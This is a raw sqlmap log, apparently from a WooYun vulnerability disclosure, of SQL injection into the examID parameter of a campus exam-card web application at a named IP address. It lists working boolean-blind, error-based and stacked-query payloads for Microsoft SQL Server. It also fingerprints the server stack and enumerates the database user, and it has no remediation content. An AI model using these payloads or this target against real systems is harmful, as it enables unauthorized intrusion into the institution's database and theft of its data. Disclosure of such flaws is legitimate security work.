 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: examID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: CardType=CampusExamCard&examID=1439' AND 6973=6973 AND 'eOjT'='eOjT&examCo
de=2014110308

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: CardType=CampusExamCard&examID=1439' AND 8600=CONVERT(INT,(SELECT CHAR(113
)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (8600=8600) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+CHAR(113))) AND 'vnWp'='vnW
p&examCode=2014110308

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: CardType=CampusExamCard&examID=1439';WAITFOR DELAY '0:0:5'--&examCode=2014
110308
---
[14:01:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[14:01:11] [INFO] fetching current user
[14:01:11] [INFO] resumed: manageUser
current user:    'manageUser'
[14:01:11] [INFO] testing if current user is DBA
current user is DBA:    False
[14:01:11] [INFO] fetched data logged to text files under 'C:\Users\Han1\.sqlmap\output
\202.115.194.53'

[*] shutting down at 14:01:11
www.wooyun.org